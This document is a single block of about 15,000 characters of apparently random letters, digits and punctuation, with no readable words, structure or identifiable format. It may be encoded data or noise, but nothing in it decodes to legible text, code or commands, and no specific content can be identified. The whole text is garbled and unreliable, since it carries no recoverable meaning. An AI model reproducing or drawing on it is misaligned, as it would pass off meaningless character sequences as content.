9}Fpu;O/BK/6RuIr+SzrrOy~5zykT%4pihY(f}_p)/X0VoEENSq//wd|@W7Ju+]nf}%Dp}6eruDTu(4S&^iAOuW+hr-1Q@e2rJ}Rhni+hxVDh9qQUERKxw:~VKLuh~)tS}uxh|;d/wzDhESfp7&IEs|XhwDw6wR(FCL:A_s-]upR/xXS{Y)6p~UL~(YWyk:I]sK})%uDFE&f5TU-q&@1UI)|~^~+WI|d6XwA66UdN1kzA^+ESiiJUf%zSWF~^IoS;_TO-eA:0p5rN|tsWOX~96oEqBnYI@sp5IOI;}duFhN~qToy;@Luhe)LkIWIUVD4nSyB4|J_pk4O0T]dh:wxQi6LyIo-tqDU(D~rBe:4hLkEEhr0|7hDy(_wrX(JA~h-prwW0|Fu0/DLrwr@D0YQdFzu4YSIu;6y__xnRr))5@)WX~tuF%sdEr&50{r)pVD{rouEDyk9iCO:yEENSFwXY4pp;9x+EJz^YuSYziV+_I~_BDOX&NOQi6wrweL1k~0XL)w|0iNLFy7I}6O^Ee{VC/-2;s]z@Si51edW]WksSQ{pKFoiTDT;r)z~]pQ)(0LDC%E&isisTsU+WYiAFA;EC-hpiT|isKN]rpz:LTzW:+f02Diu^4x6ukYYF(uRTAkxrIIp0i+xet5^EyTI]t;I|4Uxn|ENuN;pI:VI_BBWnJU~B&6qqqA]:xiV~0VC|CwW;EErrxzxr(yDDRKRn4xo;ReNkeeEooe/reV/Ii(rRWxrhDrQCxxrr2ow%WrrWk{DriiJRIk&W]hFJBS-UJEIdziyFx9er~SkODIpCU-RxTS)VtykWO1(oI^SUVK~oTDU/fuz9tu&noyyWW}D|Cw9uue;ErpJyLrBdC^pRixIk_WzLz@hLfWd2Jtrz6~yeerwpt|;SK6SCC5C66u+zkyt]9oe{IdoV&x~i4CL|_;xuu4u((IBB7w60IwrC+t]]z^EyL_]k&R6DE~}2K&9utf&yoz}kFs~D64pCkyuWuy1Eqpo}k{|~iiYTrLABu{W(q~fi~qsI~pqF%Nr+~p-SyqBEUo}zqI](qzuEEJrDDuUAV{RItA-pU|&/6yUs/;|]uq:]7N~Y9RY}x@xwIY)--OOA}hCASAsQ@kiuqdNU}n:hE-uOOO0k|k^25|-xd4eyRC))d1(FR^DNuy7)r(W]uor-ySxsoRrh;+YCfNBNeXh0uddIrp1A(eIWwJ](+EESh^TSR}q@eNty7kUFfN/C6wXW)xWIwCCn;ph_NyN%&O^4R&1TdUexooNoQ(0CQC}i_--dqFfD+z^Wr)Oo{NhhwnCNVN;y7-/eTtDEWpT~-4L5TWxus4y;kB1@]wCwrpF;~S;utS~@dV&nnJNX/J)O-s2%%A{:S%YUU1zn+JOE_eq^2&i;x(:7rXDnu6|ot}w/E0ru+hz9F0w]/}isWr({hwkyfKi:wW1-xwy-pdR;SB+u}6hw:IW0D(2fOpsCSSB-E_6wtfC:x)2dRpzYprW]_rruhSxw]qiu20IpiDy&B+r]w4xrCI4pr(C:D0-(0iq&IyR|UdwzLw-ru2kNiD_kzrpT%rxXfX2Cx6oprI2^QUu5Fx]~eLCI~pr0pO0-Ir/Q;:yuA5W~))py+q+UpSR{L+]OTzW|7nwA&;JirJxutxqz--5+2Xz9;9whrdTT}SUk-S(wXN]^d]EtrNiou|9OD~2I0yN]YyzROYR]UtLIh6^e(Os+|E}:BS_y}rp|CyIyu^_|KIB_yW;U5:]hyn{+wf2y~p(K5z-rW/Qo^QL_yW;}z|N_p+pNW;U^F%wp||h:@~FTAqxQX%9O;E;pC2V:ooB-7Wr%pNpr7Vtp5sN%WrdE6EIo4OWeQQR6EN%-CR1WEB/{wx+k-XC]~Xx~6u@ruuw1iBkk6hV+]zRWx@npR}2%pDSRdx]@E2ukp9-rxEuE-SzsTx6]xti~4406]r5z:EqNYhB-0(pyE^CJunn4|~K]WrIiKrIKJzItU%p6kC9IITn00iIq+VqQKiN:B)NSAeVntRJh0J;UIrwA%5E+ueIWR|s^]z(RpdxrrRDwO7OSzExN-xzJ{WkoBX]IFkh6u2i-DBUo(zDyy^WC/frkrET}uBdIxphrEz9/~7:OTuIVERSL}NBx]wrzeXDzwAABu)E6OIA&Wku4dYBWE~2uCWd}pu9|kOr41uxutVhhx&kWrINW;yB:O^E)x]p&I44pws/SrW-eY(WxnqkrAEwxuQ9WT6;AS(U%zkEECpuIy/&IrIy{o++UzUCwwwwdixRhEuUfR}y@A5zCxUzIiu;k]0:Dp|)LB~UFS;f{Tprp(ChxSL:Fki|LOrTXJtBUY7;uW(WptOs+~ipf_WwWSktzBh5]k]5wuiF&kUSwiT-TuI-yy2xJ^(@E5~FC%KAJhx2y-6U4DR4_ywWX0yT}K(]_u%hr(E4{^Qn-y42URruy^fuNDOqr]nVF{B-%/oxhqthhe}(u~;-W;:w-w-WuU1]9h9dpL]_LDofQ6WIUKz;Nw@0EE9:IL2Y6r-UWV]Ier}t]nCxu0)I^fw{eK_h+B|:7n|9e~S)WS-KTdII+sW]W4:xrqzzRp2RL|0F(I^51CXJ2QXkniQ]IhJ1;]]B0KY2IQFX]e~TDx40uE]ruQ;5/SWrE)X|Ju4{IoR-iU~9}(z~2Nq-kU}s~uRQ6~~^^6OuB6:V]wV4S5oqyWi~^rrDE}zFYXBtuXe6rr]BD}hwEkSI60X67xCirkB^%h|r-O--pVOF)-sqOk/+R@OFpR]T;or-de;xxz1DV&5V]izKKS(WF%rr(z&6erAzSCe{W/yDS]KC6kQYpRCt1otkR{{E(RIx5ArIqr6&o@9{]Y~ii^IDy:VruN)rxpwt0NiA((rI&qewJt&uuSq5-IpIrIk:LIkydy7rC7@Yr(+r]@;x{xEDL&s1p^xYoyI__+iKoqLF(pL@&s7hq@iK(^^+:_yNEATdWk@xs_-@oNTSYCh6ODw(U%r0w@@T9wtr4_99-_ydf0o;r_FTh9DfU2%6{u|CW{opkXB9AVNEw76Tz]&Ro7Bx+EW;B14;Wt%h2e/tS{poS{ArQREo/UfoKCxC~erq-{nJQxDEY+rrk+SsCi)^WRJk((Ay:w~5IK]N:Oes{%(JerKJe||id|w{/iAe/_Ou(~(We%k~J|p_rw:S-p)5/pNU);y;wChhur4iu1oY^r}2]5iDw)sEkUB|wwXqo416oEr(AJO@]h2qh5Rt5d4oEWtzkyWi@:}BuB:hu/kAoh0FWyrJhBrou0uBwswYiwT/{IU/^ypik&7r_]1Cr9R1pOXAF_Dw)-rDxEr6JOr~dOrV|OkISr6x@-&)NJpDe-x5ABr-](DL%{wCoIIp%yrh^IIn/orNu0IksS&WqVr9iE]oqIrEe+IUtrr~KNB7zrrS4^uy{{u{wWr-CrI~6-rfKOrA6ErKtSRt1F~A6LwIqVEJ+_rF/o&Wkh^xLAwAIiEL@hDT_{ku7LRqOL9yA/D-ytVr@Jn]hRkI5FCWwI}f0]DuNi1f09fu0Y5u6C|(EA7(uyh-+@OEwroz9wfWpn~E1x)AsYwpp)6rkrOWoI2-~Y^rW74ppNQ~Qs|f~%+Ez@6rk):r]pW69ff(yR7Wn%hE1&Dr7f;(kp+rz:Fx9%;]C}^x+%/Ek4-usdT-x)IU|TBEQyQB+ELrxfC-%IzB9t]un77U2X_hnDyp%Dnpt4_uB-}uKJKYyBWVy-%xyrDIOpRWO2EdN}ipriAr5)UEzxpW1qy+EUAr;fyu(T_rzwKrur{r;}(+:E1f}]_EV05(]xOrr|4xeXNW5{4WzzuuwDoWts4WWW2ItSSWzoCYIQ7Q0xKKrI|%wSE_p9nNpW6;S|}9~zzORrqxDEu;Ir}SErRNI)5L@pr+rE~1~)5fpxrrwETn4rB@SxpTCw]4ry]^Rp1y^;0k|Bk@DEi2-r|f~rIiDS4Lnwwn+ryyDwEEnqyypwV@Iu;/2w9%IrCWR]-Dp|QAIrSSIx%%AA^(p&}Tr;97ou0d|xS)|r~_I]N4]S4TU]TF&rdSSktxErw]s-zKB-+k~k]q4(nY~(@9Ck&q+Nh)@w^pIxzRu|W]JzDBDro~Jh6xkhp0DNsewkQW09ytRf9T||&EWBTXpexWI;izI;r;Ths:-fS9VhT+A6+XWh/O0x+ip6&LsYW:WhK&W^S9/uOp&SqxTT-2qS-:k;kdFdUFChsp0D]+^Ir&_ru0LnC(%WptCyT~rnID7Orfx-q|Ek95u^]|Ixi&~Er0p0W4;^WTSRnsW6+s(rW@w{pe)Wx6_RTY(hp|X0rd7nhUR}DD~rrhW~x^SLxDdDppdDr6+oxSpDq(6Jr(iW}Q-O&E|d&LdWW{ey-/4:ru{prWDRzrz-rpkIVTi-Dh_Brd2Or)CNsoAWEI-RxOBSrpJrr~s_x]REr^yop;sfp]){rI|rrehFpw6NpEYyrENT6_1]pDxrrXfW]:CNVXX~rntowtpIwwwfIF~orh)LrBr-E(U-:+;Nph6ErykErqnNryfWr-4/{x|eT^B&f:q~x^B7XEyyTrtkDrN@hr9@RE19Af9{OIe9UrEy}rxzX~R1o(AK{r;0irkpku7iArxw)ruJrITUEW^YYE^Y{kE:qI-))S-Ct:Oh%kECdEu(4SUn&u4qOOU_DI@YAqh-/y;1RrdD-~hu~x-J]:-~|(w6n^kw(xk|EfNYIN};CWE7CyELfO;1VrCtABfW2V9CV;+2x6)DB:)]szdqkxLq+r7J-hIJWSo%JiLh~6LOT^)Rd+F%Bk):XSoR::+FF^LO:qeXLqi~Sr];yWe:yrE@NICY9rQ@UytY{U|t;rt0fqn0DqKDphK~2Vf@7^ysL^f@+^f0~6Nhe+Kx/{pLzo2LNeorDBI7BJpS4&Vw{DpwrBIxhdErr%rup%D21X|A}Khu&7O;W-D~@0uCoAuCof~)Xioree6dKKpuIhIwLIxuW{DxYThu-Rrrh:KEYwrtdfItf~D9TWzfskpu&%pJu:VurXIOuepwRypu~d+r_/TICp:pWu6wNYpiw{OuqDDx9qCBr{]E6snyEFIuJ]ppid:)i4D9J(Ew~YDrfWrJqozF}nzq9KRu-yD]frKt^&qEIUp&CTD]:e]SxqprxFO-%WDr@WIiERC]W55]}K:]r9VN+-dh-Xd:W{:N&EJiDA@(1(E-&6Jh&5U(nsKwLk0k:NzS-~+^u&r--^n^k5/Kz5rI~T@@CfkBzXe{~RkBu}^{w6dd~1f;J_qYxkOYd4w6n5BV:TB-r~o(zT^;)DW]dT2Y~9xz54Ai:4E_14oB)4ui54;YKtx6500rto0oCD4-p|ypI9tEVYfIkfN{6iKDrtNK-XIdd%(u@CRkDs/rn1n:ns{@J})n|{]%s5S%&:)}6(]t9LB-ICWfpU@V^e;Dx0FS]fqOx^WW0W+6ry4;DS6Nr+(I+h)prX0;W%@Q(EzDEWt{EWy:5twppx+SrpR@niI+VDWSz90k)kOLp~x:k|4fO]BJEtWAruQ-qLUVdynIzNIIzyq9r4}-pD/rrLKVpu~-IxwLr~%^r+FOrRK/4rwEdryUL]:VnrWAtEEkUWz]DEA_)y4ozrNkRxsd14k-9ONV6ufAe]+Lq+VVXw]_(yw9Vu6EirkrExos2k|hFrkEdrN6nyE9};Viy;oC~_^h1:EufdVkFxOCOOrSCD}pX]TfuS-@@x]ExUh]x-@XCI@Trxkfex&k+Uh)Sx-~zY-5-D6i}f6D+]6yix1e(W(Akx1|Wx1tNAi%4iFXqT{D2_L~Sr+|@EEL2wyn|_{~qx%Ty4yRyXyTzTFDVTQD^TL|REx}VTLR4R|@C4N@Q4Ns^TL+s:LoBLC}|Efs^IkyDAn1|ONB7z_{|:/}]^XQET/1~yN@/uArpxY-Qwe%D5Ir7{1Cdn2DF&oYq%]2CQpwxxDu&/pxk+DR-6CuV0r0|6{dF4irrAprut{9op|u:yCLo{ruz:pWkSwxA_Dz/|-z/&oEtSiwrX:d1K@OxJLRDTn)|fEuDCJIAODrRn~uq@)AXCru~;+|x0prydr}r{uuA(DVD^urqfrO/yDwRoUCB0yx&dtp]W(;D4JqW4ru(Or&E:D((B6IFrIw64r]9u&~o1IdBzUwkDy}0AnwYQrtWnpxu&uE0NwzR_sux;pweRAV)w4SFODEr~h74QJqSURe@Ynx0B~F{tpru{42O9uk+Ut_UAL@Boo:)kBNf_rx}dW(n^R:AJW-dEhN5_Bt:ALTLt/Aru_Ou5+Fy5+RtJXry_QoU6DzD-5-tFByz_0x4CepIEF}|D4r51piD2z6Q4WiDSh0yD4nf4;tIL4]fsq%Q4~9fst9fsi2(s]&r/]9rt&/~|Y2fsA&(4-7ItItf02WrX2/f02By4:5fs))d4_1f1k@Fs9&fT%:d_]S{ooo]tLkDnwJIF6ow@h~K%)f{%xQJTKLr0NXL{r:1/eT]Bxio0uYNr9|(x)U5uXer6yEt;|prNrpwhr-xD:R]D;&rrfrE~4nrTRW@JJ%Ch@Jykk0rWFCIwT:rx{Ep4K2NIO{EByK^FIprWWVrKko]pW%rYNBSnWRrhzorC5QYEkuA/;OrTr/0rA5kE5s-wBR^wx}hf_z;x6ETuw/pr]+C4AiK4qq9drQ7(9;2r~BDRffLIWVCrx-h0AxV&~U1E;6Ax4KyWtB+ByWuwO)40yhu1&I&SNkh(9n_I]:|r0f4r&e2r_AyEV(iu7}~r;yRr+kNDfWkE9O^BtWurTsWBBJV~zD0uKI2^ODQxE6S9+qq@nqCRtuV-U2U_]Yh2zVqp;druyOhJyWRrWJR5)Tf|z:COs5-J(zV-9SiSQL}6%yOrCFDOktABCU^w(NWr9Yyw(@/1(s71(RY2FoY1(o;1(+4rE+KwYn}1_W&wY1ws_ys&_np1X4E9XynBz1u1f+nrz%X1_KOs_%/%YsYTfXN^;u%){^Q%E4_SLr64r5q^i+w9rr_+CorqY4/fdX/NdeF9puWih4DftdYw+4{o-CYfJ2pAFLrU)Dr61R+4@wqW{FODDoCEe{oKr){5pxu7Ik^7hwep~u4n0w_;pu4qOzCNIwXz-05Ki0pQ^VE{Dt}urrSW%t@z;pE^dtKSp(E]hY0Q;&ry~x~{_0C]tzd5rk2~pDpzORESyIToDr&TpEe:o}uDnw}L;Lr+Dw-UrFwKDr&YNp9_XxhrCKA_pi;+xoCerDuJ6rw7_LF4rxoLer2/Y%]uAw]kq+2EQrs+RrVtDr&ehu~If&p;~JkzF}iW:OqQ7uOdrD@LDrw//_)65XQ6N)Y:;2YOAEN2foWi&4d6sts;kyBFeBK2WBrKnh+7W-N:65W&WErT{7h:qeERFh)5+Jt5xB;Tzk~RJ6w7wrYsW-&A%{%TK7d_oYh1Vw51U4L4BsY@0;:X2C/1J5/154/1^7_1Lw//R7/o-oenwBws^&X/X//o4nYorEBzpEiNoCNurdEdxuuENkDOipByIwhDy(q0yf/]6ww@K(^&{6]ECi+WC~--{6~+qTUILiBUwoT|rS@0/)N1{WBw2kkoxY_5E_Vwu|iIop7oOVhiJLVsXWhSDOy&~OEhtB6TJ_:|yASY;t6CU(SXL5~z~WLBU^4)F;DAeppA5:0uu/1r]LrIpVQw@x~{iBE6O{(L9TpIEVp4~@IuOIRXky{|ydwkxwh(FVpUUuItSEUxFiR+ROINLDfX~JY7~A-u6rhIOyx-{@(XKTIz{;2&:Enwy~nDFk{~L@+szho{F&uRFB~W24h/^VC+71f0ppJhExL:A%Qk|ko6YXthnn{Bf~eCF}0xrkWU%@eJhux1(d&Nu|rDR&C)IXDuWT-pFhpREipkWrzQdIO_Ow]p6r2wEr^Y-x65-u(+f+O|DDIqsE(-u-&U+41Rhf2krpkuDDIVu-urDy(B|20rR~~feN99EEB^Sy-uT)EIkCIwIoukN)24L{)Jss^2hkC:;Jzyr;FDOOe%rkUTL-r-JkDxSriX}druteI1IIo{u_p~rwDrkSkE]+FJUII-yIJrqurRVdx7;NW(WOdrKC~rO44T9ouyw;Sy-oOI%h/u|BEywn|N~eDSNf]E/sAI0BB-fU)|iii/}yQNuziBBBS-uuAAeerXxrTEd4]wWwW(6Opp9x9upOdA(fukwuAQyV_SSS9+AdAf7f(VA}nx6rISuA@TST~6^qt+Np+RDLp^+)-Uzzq:pu]xz:u%-VOrTt)UOO1/^zFy6Ed0-^-E;~KWTu+r@Lwtru1kB(B-FL)h~O+FFF:95tVN0@_-+_7horpB%}+hprh+I^E@OI+iCWDqrJE4LppLp_dw/;xoO{s-+~CD4owNpN9x5NtOVzwS-pAkrpO{+eWx6of~^%Q(@7)ntJO}BS2uL_p0@^rKik)dODhwqoCuExKD-r(t(5~pU+U]T_y^;k%@oEor1:1sCC_XDDCLX)eI_6x;%ELi-w^0Qih6huu%o%reu:pD0R+rFF:pLE)}2pz(uuR%BBEWzt{~II@EWxeFw-I~rOEIB-VDR{hUe};wEEsk~S(UF(x^2qRFXsu9W92qEuh2;6&T9Chd;wx~+;S-O-rIsUhhhi6_XX+ttt2&/Epr1rup6|C~qONyWI:^ry0}}FtkCY|_dT(Y;7e~pWUQ{V+u4uY|~Jz+1z^iIpIOyD](|//4R4}747e&|UR{wQQQX7sso}d(/777FJ4/|IXS0Ay{KI{uw:~W6rAIF+r@5SSr2:Wr;-WBSu6TW~:{dTu+Y/BJVD5zpiszhrADEruSWdNpxd^z|d@25uQNKDS@yri@S;xFdNQ^kFW4uCfso-ri%@-+Dh];s(Cq6uE:OCk-^{-pBAW-t@qxkW~hhpxsyIr/7EyL}F_ELrY6CkDzoWCtODpYnOEru7rrC]oBTk^AFo@kJ@EWup9duxNr_]XRnkQzInO6K;dW]&N6x]OATyJVU~662^((O-_-xw0Trt:fUDrJXLRNY{xWICkqwtEOIr|}EWrzR^E9kh:;(o7CrEUBRDe/9EqkkB4rx]41hwS/ELR}Vf^01ep9eky)|Tek(+R2XiBB+@Npue&Ipr^T(pIQi--p/SyF_i)w-uS)pxrISphk+(yB59uihDB}OIR6K0W-(Ly0zdx0U@~pkn65&WJ++w2z~L}TydEiC(2IDrunEIoKrQxNnqpyuduhixo:E+x&]5SSC6]zBtSxq@@SJi}2:I;/ENz-TT-qofUt]%;wBwhSDW~R@6E-4^:kNU2RuOR}F~X;B-I01d;y)W0&6]4h:hT{OpKyB:r-]JCkN^yn0khiIKBDJoWROK9IdeAV9ys1d0n^:WR4:zkJk6XO~JE1w:t^-:|XTp-nD;9V:%UpkE}C/EWn{I9V^~1VJB4%iA9Yr}dCOTW(K0ykxu1trWF9D~B-6iyEWnSWy%)CAuuF-DVuUyuf41dFYtoWN^IIrt25URp:4RBWSxzB^yB|zx}@-tiIOi}Jz_(-WUtk]k4o^y|/CCTeOrrq9(;E/4o^zp))TNW%fOhR6rI]@uzwW2rIyUIO-uI20oqhCxrBUUAIV9-I+6~EB]s)kn(0V69ysoRz&w2(R~Cw^yU5|kz;KT6+NWhYrrFA(WVUCAxIXuyxty-6&XWEr|2R6LfotUwWV2Ai_(O_1h~-oIhV+kyBO|]i}59]wqY|fw2hd@BJUSX({L:4qtAe~hp}-4y9+1kI2@nu+//qEIuCwYW(F&;9y~zwhkh)x+_kD_iEi]{ou9ttdyiJIC2NzCSBWBWwSTu^CR:@|(K1oswF9F%N@WOr)DNr2S_CI_2KKO&d0^oEDkXrksx}ni1X5SJ(Vz:-AAeq1ITrWOyJSUi5-W~D5/dp@RyD{;TpCJuRARSV2IiQFh;yt4FukN+TRB}sy^(n4fO-_OSkydhuCk2V^{nQ5x^pzQN|;Y)1J|2Vz0@2S^~DB0EAknX4|X{W0949oyKe/^_hJ7xIdyX}W~^~ztz&zNuRB}(A;A-z5&Y&6p&&AW]{]z{kB&]wVo7r]y9|S6ht+u|-6AN-+tRFw@R+)hJ]}-ViCuA^S+e/V+JqA|_sEWr)nB]LTLYhe06T|VCR:oVe7eOBd}ErzuWrrRL]r~5+^rR7-7]EuWpI@&qdoD^}FTRC&0u2F~XwkkVu1x{Sq5JizVDx)};D9X}BV(ue;qNo:dRKDp(WA+OxxY~pw]CSJ1RhD{ne(tW)u]^NXyW2|uJnU)r)z7r(_F2Ef19T9qYI](x09wuKU]16V-wXeyx1r^r)5{pzKQw6wfi^fiAKrrr~-wDCY{-e5XrWEuzpr}rB2Cu+7KyIdrJkkh_k|QzI4R6%VyIp2UTWN^rh4N_o(K9WE|Qz~4J1qDk(%CYIK+L9_iB1z40r+dFr2f%qt7p{|+_4rC4qhkB//ID67qVVIC@-oIK|zduoiW%/iS6JCk6AQy0)79;Y;{C|A}fx4t2oudAsO-h2E0wyR7O]K&~uCk&S_/iQpt/O{~0y&y-BQ|wsX%FOw_:K742y%AOw2dEiIkwXNi]Bt2-__755|J/n0JENT0@hINi|+|0qf1s55X(dd}6Ou1rVQ/{15oEWw1^n--:7qVuizB]5D}qd}C]9U]0J56^&y59x;K@w+4w(nh_rxrwIEL]6^T5pXuy6X(xy]NixuBfp&@9ptF@pt_kx-QBykY4_z2thr^D6E+]pDzA^X@6k_W{yS|;z]Yhyr_1xNhI;_ReO&UtrNVwxk+orx]n6r99px]fi9/4]O]FXph^i-rUn1LrFWp6N4y]0:rN_oW:FR_dshxA&Ktn7C^JY5J7z:JiLEriw(p]|Dph2o+UQ5yw-d:E2Th:p4IKhtC/;ohXAr_XUOCK;4+:DC2kszSuy)uJTRJ{6+Ld%wL~q4S~C+99dKy~X~L~@t+RU|ptpty6IhL_y:pNq+y6_JSFLnzxsJpx4REprWEQ{+S@UppCBRrR5rE/wR2OJzL%phL4+C96~d~(5|u^YrXWR::-RTh^-OeCTte|5Cy@tWyQntefr5eVYIXVr(efF|efz1eViSpNkweV(php6iy}V4X~hDu@Yo6EQ)eqk4~_65y}tth|SC]qIwNY4|xeQV0ohOVrk{O5A-TTu){TFs}xFSKWA}pCED%5BRpC(JEW5WIOzfkWN/nE]2^)%dzrJ2@U7nL4Y^TtQBLt_uyTK1pi{7Eu5dBIWqIrN(SrXQISr};r&fOO2L^O_QpW}nou7dLrS-&y9U(Jdt%DEIkr]W@prIutStDzIxoW)7pL]/%~(AFr_k-0kBJxztKTsAiu6kBUUSOTzf%yk|o1SN0zA7kL+SrrE7Qr2/EOr2QrS5Fy+k{:%_2EtTBzBwD4^R:Iurrryk{D@t0dBiL+WiEWdO;4:OS0XrY~xnew5@;r)@ptJ1DwO45rx:(ouo(Wr11rS-Y)EQ1y;@IukDd4E)D49/4SEkYyO~YYW~k1E;Nrrk_~;TWO_f+n^uuh6OzOSr+L;iiLTiXQeEzYNErur%;SSBBpT7(Nxw7ux4nFSOSiW4C7:TU5x{(zr&VQikdqxko^Lk0t;Q^xtks;_40qXk0WyJnKi4}6;9UKT4}d_4U;IJU}i}(exQXQW](^r5eiy%1DT%6n60&uw9it;%1UIp(:ip1Ve91JNeVD_/ffD5k6S1]ykFBVr-@e6}+T6zy|6kXwDkJE;KXEierB}w9:DL1VOhouzh)h6uA;rN@6^rVt6r%iW;ko5+Q_WU;_r&x~ih)Bwr/+ztfey}XVptSSTo2WCu]NI+_}uuk]VCuV_wdVyu/4@D^k_-5f/Kr~2Q0~%Q61Lo;k&+iU}yIA6o_WI|p9SD^uFErUI~6:N007Eipk]-wwErp@^)4IpOrVqWh_/rW:5{6dq{Dq(dCTfy0D;|J|-AkDI|^4CA;|kIrf%Oqi1JprLOpkNrC@tWT@9o016(iK^ti4((Bw1fT1fE_JDCpw:Lr+%rx/@BAy|LD1u16RqUJ%LpRuXUL(SLh{Xy+TECy2{x:N:h_SSL:N4~EFo+SD]W4f&{9Iup9_FRuRdOyh-rrr)r:;dRuL65e+kxy4_r~|kC:UQKRi{pq_z0RB/1hfI)eVt0L{%1|JTxe|o5eVSFefVtAFk1ynTxRqi4RpCxy/%@D:qL4WAR+y%eIr7)ODu}n(nx-TrzzSfY6irR-xwu{5n{wdRTQxF@Qr&9SUDXoL%Uk-ORYEyxW]uru-]wnf;EUI{IkWNEBpJqp|(J/-Exdry7^tuySpfQoRSzO{qyYO(|oUYsBWrA(pL-koB2yW)Boxzn{tV|VIr-}-qk0p7RKLEU5iz{^oEzir)R0qSStfzxD{SAU]WU2z@E~tYdpI&_ope_i:~ni{5RoOB}4z~y:Orx^z&TDFSYXE:fy];-p}pwEQL:wr{Ep}yo]UF6rrk@tI-9O|dtS--0CN;]w~L]fB;nJz-zpB_K&ApI;U40(+)FD+rzor-i}B/EqWXE7u4/iK0RE6S9UyxRK}61T5~(];E~4YI2}/S2+KEi-IhNi6RNt&^Ty7Ei;Rx|sQEw;1xk}N}E}eBf}zANuO6Y)srYT_NNnOSkCQW{RQFf;+;4tn6k;WLJ@4yQ&ST}Kk4;0Se;K_4VU6B0n)R;Uo6JX/JkiWNk)o@0w{rJKD&9BE_}x;::d7r4n2X&)-ReV(_]w@rrKYy%%/D%XK5efhiVLBX(sxWueJrx-0xerTAIhqs-h^s){@C-_4TkyBCW7(]9pA^rUNhxuFX-E~hx6T^rfRrrqBEs]hk-^qxUp+2r+R6]p)99yF:k6^LVsEwhkz&U9C4zWV&dU5^o6T_f]CAiqA|u/nO~T:;}_u%qV;Kx@O&t6A^x;7NO+zoA0@fJ]_spIdFnI_{oBKDL5K4UD7KzB1VFV1LAkDk@V4KQoJR|CKywyI5JVoh]CDOoy(ih^6Sxp)Y{oyV]V(AqsufCE(Fu_{6N497dS~@Jsu1tEi+U9BU02i(RL6Iwsi&|;0r-&fe0;4wU~ERW&Bd;p;puprKW224OpWXzu}Sqy}fLz|F-y@(WhQ}}:-T:hC6)hCYth^yFXFFCeVFq&_RNR_LLRq4yeYB]RCq1N;f{~2]AFA^hp;:+F]||L/&(R2&f42VFL%Xw}%K4A}h)UXCF}@xu~1KzL-w]ti1KpIt}&0r]-xK;B1-]r7QI:Wx{~|OY&;xxK({]rWkfp{qJTo(k-yLx_rd^_;up6xKASIF0VDrIK:twEFC{2-(YXzW:KS]_Dr0-sS^A2x0Uw|-f)+d(BthFI)pA6^kX9Azf^k6N^KsYDLYd{i/4_SJdy:QkO5Y)i;W7VkztF^p&+dE:F(:XAfy5)qpuJ^SxF_SonVz{q)5r_BLT/JrWIUD|TO2}Ir-ssS;CUFRz9)_sp]TVzn}oLqDfzI(iC|L6^)LCKd(SrihrErd_/LD:-|+z5EILyAs|]UNzEJyWKrwBC-u(|A0kV]}F^y@i:5D4ORYy__F&JwR2E]nF;k&p/-+:ik&:J(nq~]n^)t}UA5s/Uh4kK:RVnyT4U7I{-(1Yniy0FOJL{)}Yf)VQox_}n}X^{typ%9R^%Os^1WX7V7LpC-~UutpsI@&-)LU6ND&WyU6II%&^U4pkO;wO7I|):J0uRIxE6I]|^uNWrfpkt|+U_BpSq~2-EE-u/L47h~qO^QEo&ChO5@AOk%)hkz4i2W}~6u1i11UOkY|+]wIkhuF|p2nO~)zNSVoS^wXu]fJr]5tX%TUXzJ)|e}0eh/s7/pUBhf&6^%n62]1-XWVI_TDkVV:e(iKkEKO+J-;RNK)DxBQ:f]W2TeBp_WN::yo~]5_27]:feTdT}oEi0E&RzJqE0C~N|eiqtW^ruprriD:|/1dY(f%JJ;)~r}sq:qx%:N4AK4)5zxk9LKJxA5QkUV]Azi|2z7WfR^;{4C11y@XNy@k{A^]SeVESXVeyX|T|N;TFF+}Thhh-rAA5eShtX^uE4Txozfxkn22]Or{D1A2|A}_)UJ7DhV|Ohhy+-I|Oh^Io;O)qU^/k-5L]TkNohX-rS)pEoEIXh:n]wKSBtKUW1ON|^UDptDI%;;|kx}DIkuhCV)CW5QRipe4]&RzI5:C}VJF])oX4I~4YKzeB@-;V07uVIdxS@AJ&D&5wo-I4-~6N5:kW1R1{^5eqTS^XNR+iiX0V^@|p11Dfh^Yri16(i4eyu:2tu^OiLV0e2t5L@/{@~]ux5}_}U(;KQN_S^nUJyIdARd}@Jsro&qDAD~RyJARnTh]_o+]_Ir-hYI(C_Y5Nt-uIittp1_OkBwW50|_RJ5-W;rur_WuzB^_02Xk4F2E)h%LoLRKYTOfO(xS0_4RqINUB5pU)tEnC5IUIwq169eqB/p+S~k4&-1@--5s^CkRA^1N^CYD%(D)FQ9+rL{)5)ffU^I-R^r)O:1@Iry7}}wNq]5QU041s7k)}eVs5eVsXx%x_d-/-9FruwJL@Q&Oue)ONWIuLr_Nr9@rx}7|X;khSBt/@%T@D}I2KJO0W7kyFopFi)oX(EC(%-eX}pK&s}CC(pWAnW9R(A%2TF_C/]/)_kD)@kEio7:So_Qr6x]TrpW1X1Dpesu6eryeU+(inFsAwYCC-IiAQNRTkUx6k}w{eF%AKesA@hQ&t_WTK)d7Q)6QB)CoD6eBXy_n7u02w1UhzqIEhEk1sEy-Fu+RDiCV2]W9(q)_~Te~D9ok1)Brw)56k_~Lk;h6k+^kiBr6O2JBi-Uxi6B^T6i]/h1Y-t92orshoK-uRiJ5oyWSYKdS:5Fto(ur:yVLJXRULpNr@4A^4dNOWk2|@+AO4hfE-AJX@0]^}6~iW;fN]C+T_Cu~%ff~AC-z_S5{OUx~krVA+xFVWf74Ot](_UTR4K7:Oz}JNShQ-~y_Jz}Y%^5:^/KEtq@LdhV^nqNzSx7VJ}zJB5B1NQTE&4KFIX@zNxX-:@dq|5U-NiRBE6kEEspo1+qf_y~u}RQiA%s)X@D:1fC2-Q7UXh)@]Co0nupWB6keeIe4o-V4)Ukeu+^{tQpiUpkrtCe96Qp;Unysup6qWeB5uXkrSixpW+pwV1xf{ierR+F2-ek1Kuerx{UX&k9sfU6;)Fow4)Dk42IXI}RDK{;CIdVys+Sr1tkeYCV9/I~XUfQKUt}ykXssup^s4Trye9CQ0(;t}2YXCNO-)V1X%]~{4|]X]9+;y-L&BAAf/x1WA9Wye4CBye&ENIKk]]):AWI]_kB)rt2nAr;z9Y}VO@eQ%-oDhrWJLRIBxNT/%{yI|xCTR@6ps@:hddC_^hOrxxrx+Iwux2OdtS(6Bp0DrTzxuuJNOfWySN%Q(B%BDfNu~ru0A]]wuxu&yEEOuWR~IDrR^CCxw^^FYyyy]p]Dp~pNFNhwuu&5OEBE9YB-DIr~K@kE9rsUEE0o%@Si||4C;ku5NN;]O{0B4@^6C|weh@]9NJIfQIdqwEwsd|w&;EzOIOdt;nWF;I-@B0SSU;7Nt~h0FyTLRW{&0i4Aw~);it510~r]ey&BSupLOe~A;54yAFiRAiSE5qqJ^O(A|e